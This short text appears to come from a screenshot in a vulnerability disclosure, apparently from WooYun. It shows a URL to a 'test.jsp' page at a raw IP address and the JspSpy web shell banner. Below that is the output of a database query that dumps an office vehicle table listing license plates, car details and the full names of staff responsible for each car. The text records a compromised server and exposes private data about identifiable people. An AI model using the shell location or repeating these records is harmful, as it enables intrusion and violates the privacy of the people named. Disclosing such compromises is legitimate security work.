 http://119.60.5.20/is/test.jsp
JspSpy Codz By - Ninty
Query#0 : select * from OA_CARINFO
SNO CAR_NAME CAR_TYPEID CAR_TYPENAME CAR_OUTPUT CAR_HK_FUEL CAR_COLORID CAR_COLORNAME CAR_DUTYUSERID CAR_DUTYUSER CAR_DUTYDEPTID CAR_DUTYDEPT CAR_DUTY
VARCHAR2 VARCHAR2 NUMBER VARCHAR2 VARCHAR2 VARCHAR2 NUMBER VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR
100162 宁A-96952 中巴车 2.7L 14L 林学峰 总经理工作部
100179 宁A-78032 轿车 2.4 13 黑色 田利涛 总经理工作部
100180 宁A-Z0969 轿车 2.4 13 黑色 赵赟红 总经理工作部
4 宁A-69066 轿车 3.0 12 周东 总经理工作部
100181 宁AVQ003 商务车 3.0 15 灰色 林雪峰 总经理工作部
100182 宁A-Q6550 越野车 3.6 17 灰色 马峻 总经理工作部
7 宁A-61313 轿车 2.4 13 林学峰 总经理工作部
8 宁A-65338 轿车 2.4 13 张雷 总经理工作部
11 宁A-38556 商务车 3.3 15 灰色 刘显宗 总经理工作部
100192 宁A-52810 轿车 3.0 14 杨成林 总经理工作部
16 宁A-EZ001 越野车 4.7 26 周东 总经理工作部
17 宁A-EZ002 越野车 4.7 26 吴涛 总经理工作部
100167 宁B-15556 越野车 3.6L 17 黑色 周东 总经理工作部
100194 宁A-AD198 轿车 2.4 14 袁士裕 总经理工作部
100196 宁A-AD811 轿车 2.0T 13 黑色 韩勇 总经理工作部
100197 宁A-DQ959 轿车 2.0T 13 黑色 白明聪 总经理工作部
100198 宁AHQ478 轿车 20.T 13 黑色 陈晓华 总经理工作部
www.wooyun.org
100199 宁AHP478 轿车 2.0T 13 黑色 段新明 总经理工作部